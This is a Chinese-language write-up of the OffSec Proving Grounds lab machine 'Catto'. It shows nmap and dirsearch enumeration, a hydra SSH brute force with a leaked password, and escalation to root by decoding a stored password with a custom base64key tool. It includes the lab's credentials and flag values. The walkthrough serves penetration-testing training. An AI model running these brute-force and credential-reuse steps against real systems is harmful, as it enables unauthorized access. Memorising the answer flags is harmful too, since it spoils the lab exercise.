OSCP - Proving Grounds - Catto
主要知识点
路径枚举
从网页上寻找额外信息
base64key 解码
具体步骤
nmap开始,端口开的太多了,只能挨个访问并且枚举一下看看
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-26 05:51 UTC
Nmap scan report for 192.168.52.139
Host is up (0.00089s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http nginx 1.14.1
|_http-title: Identity by HTML5 UP
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.1
18080/tcp open http Apache httpd 2.4.37 ((centos))
|_http-server-header: Apache/2.4.37 (centos)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: CentOS \xE6\x8F\x90\xE4\xBE\x9B\xE7\x9A\x84 Apache HTTP \xE6\x9C\x8D\xE5\x8A\xA1\xE5\x99\xA8\xE6\xB5\x8B\xE8\xAF\x95\xE9\xA1\xB5
30330/tcp open http Node.js Express framework
|_http-cors: HEAD GET POST PUT DELETE PATCH
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
39783/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, ms-sql-s, oracle-tns:
| HTTP/1.1 400 Bad Request
|_ Connection: close
42022/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 cc:21:51:f2:c6:2a:ad:d6:ca:07:04:de:70:5f:fa:13 (RSA)
| 256 05:e4:90:d2:00:2b:9d:14:e3:9f:44:68:d2:8e:bc:dc (ECDSA)
|_ 256 ca:80:49:73:f0:c8:05:ae:bd:2b:42:37:1d:13:e0:71 (ED25519)
44487/tcp open http Node.js Express framework
|_http-cors: HEAD GET POST PUT DELETE PATCH
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
50400/tcp open http Node.js Express framework
|_http-title: Error
|_http-cors: HEAD GET POST PUT DELETE PATCH
从结果中发现了比较有用的信息,303330端口比较有价值
# Dirsearch started Thu Sep 26 02:35:11 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u 192.168.152.139:30330 -w /usr/share/wordlists/dirb/big.txt301 177B http://192.168.152.139:30330/icons -> REDIRECTS TO: /icons/
301 179B http://192.168.152.139:30330/static -> REDIRECTS TO: /static/
访问一下看看,
如果访问它的static路径,会得到
 访问这个new-server-config-mc的话,会得到一个密码,并且这个页面在 30330 的home page中是找不到的
访问这个new-server-config-mc的话,会得到一个密码,并且这个页面在 30330 的home page中是找不到的

看起来是访问server的密码,也许是ssh,不过 我们没有用户名, “MC server”字样出现了,因为在home page里有一个 Minecraft - The Island页面 有一组人名,也许是潜在的用户名

尝试用它们加上WallAskCharacter305作为credentials尝试爆破一下,得到了 marcus/WallAskCharacter305是合法的 credentials
C:\home\kali\Documents\OFFSEC\GoToWork\Catto> hydra -L users.txt -p WallAskCharacter305 ssh://192.168.215.139:42022
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-04 17:59:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~1 try per task
[DATA] attacking ssh://192.168.215.139:42022/
[42022][ssh] host: 192.168.215.139 login: marcus password: WallAskCharacter305
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-04 17:59:10
成功登录服务器,并且发现了.bash比较可疑
C:\home\kali\Documents\OFFSEC\GoToWork\Catto> ssh marcus@192.168.215.139 -p 42022
marcus@192.168.215.139's password:
Last login: Sat Jan 4 10:07:12 2025 from 192.168.45.161
[marcus@catto ~]$ ls -lart
total 3840
-rw-r--r-- 1 marcus marcus 312 Nov 8 2019 .bashrc
-rw-r--r-- 1 marcus marcus 141 Nov 8 2019 .bash_profile
-rw-r--r-- 1 marcus marcus 18 Nov 8 2019 .bash_logout
drwxr-xr-x. 3 root root 20 Nov 25 2020 ..
drwxr-xr-x 6 marcus marcus 328 Nov 25 2020 gatsby-blog-starter
drwxrwxr-x 4 marcus marcus 69 Nov 25 2020 .npm
drwx------ 4 marcus marcus 39 Nov 25 2020 .config
-rw-r--r-- 1 root root 29 Nov 25 2020 .bash
-rwx--x--x 1 marcus marcus 33 Jan 4 08:11 local.txt
-rwxrwxr-x 1 marcus marcus 824745 Jan 4 10:01 linpeas.sh
-rwxrwxr-x 1 marcus marcus 3078592 Jan 4 10:01 pspy64
drwx------ 6 marcus marcus 213 Jan 4 10:03 .
drwx------ 3 marcus marcus 69 Jan 4 10:04 .gnupg
-rw------- 1 marcus marcus 182 Jan 4 11:59 .bash_history
[marcus@catto ~]$ cat local.txt
f07132bfd622f1b03a12fc1ad55ad44c
[marcus@catto ~]$ cat .bash
F2jJDWaNin8pdk93RLzkdOTr60==
[marcus@catto ~]$ 由于所有者是root,盲猜是root的密码,不过看起来是base64 编码的,不过直接用base64解密会失败的,不过在linpeas.sh的结果中发现了一个/usr/bin/base64key
╔══════════╣ Executable files potentially added by user (limit 70)
2025-01-04+08:11:35.3318433230 /home/marcus/local.txt
2020-11-25+18:57:13.1504827230 /usr/bin/base64key
2020-11-25+17:15:54.5720326210 /boot/vmlinuz-0-rescue-cfbcc869a93648fdab39faeee0a267b8
看起来base64key需要一个key来进行编码,也算是一种加密了
[marcus@catto ~]$ /usr/bin/base64key
Usage: ./a.out message key (0:encrypt|1:decrypt)
./a.out "Hello world" MYPRIVATEKEY 0
./a.out ttz9JqxZHBClNtu= MYPRIVATEKEY 1
这个MYPRIVATEKEY找了好久都没发现,最后看别人的攻略居然是和登录密码一样,成功转换成root用户,不过这里一个技巧确实是,当你找不到任何key或者密码的时候,只能尝试自己手里有的
[marcus@catto ~]$ /usr/bin/base64key F2jJDWaNin8pdk93RLzkdOTr60== WallAskCharacter305 1
SortMentionLeast269
[marcus@catto ~]$ su root
Password:
[root@catto marcus]# id
uid=0(root) gid=0(root) groups=0(root)
[root@catto marcus]# cat /root/proof.txt
3a164545d1209a55cbc6fdf88637dc0b
[root@catto marcus]#
